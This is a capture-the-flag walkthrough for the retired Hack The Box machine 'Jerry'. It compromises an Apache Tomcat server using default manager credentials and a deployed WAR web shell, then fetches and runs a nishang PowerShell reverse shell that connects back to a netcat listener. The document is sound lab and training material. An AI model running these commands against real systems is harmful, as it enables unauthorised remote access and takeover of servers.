This is a write-up for the Jerry machine on hackthebox.eu which was retired on 11/17/18!
First we start with a nmap scan:
map -sC -sV -Pn 10.10.10.95
8080 is open:
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
We go to the page by going to http://10.10.10.95:8080 in our browser and it is a default Apache Tomcat 7.0.88 server page.

We click on the “Manager App” button on the right, but we don’t have the credentials so we cancel, and the page then shows:
"admin-gui"
username="tomcat" password="s3cret" roles="admin-gui
Hmm seems they are giving us the default credentials, let’s try to log in with that!
tomcat is the usernamne, s3cret is the password.
Now that we have the login, let’s google for tomcat war exploit since it is asking us to upload a war file.
The third result down is:
https://github.com/mgeeky/tomcatWarDeployer
We copy that down to our kali with in the terminal:
git clone https://github.com/mgeeky/tomcatWarDeployer
We go into the new directory with:
cd tomcatWarDeployer
Then we run the exploit with this command, now that we know the password and username! (teehee is the password we will use later)
python tomcatWarDeployer.py http://10.10.10.95:8080/ -U tomcat -P s3cret -X teehee
You should see something like this:


If you nav to the page it suggests, you should see something like this. This will let you run commands! Try something like whoami with the password we set earlier of “teehee”.

Alright – now we need a real reverse shell, let’s go for a nishang shell by typing the following command and filtering the output for only powershell:
locate nishang | grep PowerShell
Let’s make a /www folder to host this shell in, so we can get it over to the victim machine:
mkdir /www
Let’s now copy the shell into this new folder
cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 /www
Now let’s go and open that file up and change some things:

First, let’s put this line at the very bottom of the file, replacing the ip with your own (you can find this by running ifconfig and copying the tun0 ip)
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 7734
Your file should look something like this, if so save it!
now let’s host it with the following command, make sure you run it in the /www folder:
python -m SimpleHTTPServer 80

Now, back to the webpage we have a webshell on, let’s type the following command to get the shell back to us (be sure to replace the ip with your own, the one you used earlier from tun0):
cmd /c powershell Invoke-WebRequest -Uri "http://10.10.14.12/Invoke-PowerShellTcp.ps1" -OutFile Invoke-PowerShellTcp.ps1
You should see something like this on your python server window, that means the server got the file!
Now let’s run something to catch the reverse shell, open a new terminal window on your Kali and run the following command:
netcat -lvnp 7734

Now that it’s on the server, let’s run it:
cmd /c powershell .\Invoke-PowerShellTcp.ps1
That’s all, let’s go grab the flags!

cd C:\users\administrator\desktop\flags
type "2 for the price of 1.txt"
Submit those on hackthebox.eu and you’re golden!